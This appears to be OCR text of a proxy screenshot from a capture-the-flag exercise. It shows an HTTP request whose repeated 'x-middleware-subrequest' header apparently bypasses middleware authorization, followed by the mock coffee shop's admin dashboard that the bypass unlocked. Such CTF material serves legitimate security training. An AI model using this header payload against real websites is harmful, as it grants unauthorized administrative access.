 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: ctf.noctralupra.space:10310
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
10
11
Response
Pretty Raw Hex Render
\n
Nimbus Coffee
Order specialty coffee and gear, manage your account, and track
purchases.
Home Products Account Admin
Admin Dashboard
Daily KPIs, order queue, and system configuration.
• Orders pending: 3
• Abandoned carts (24h): 7
• System Configuration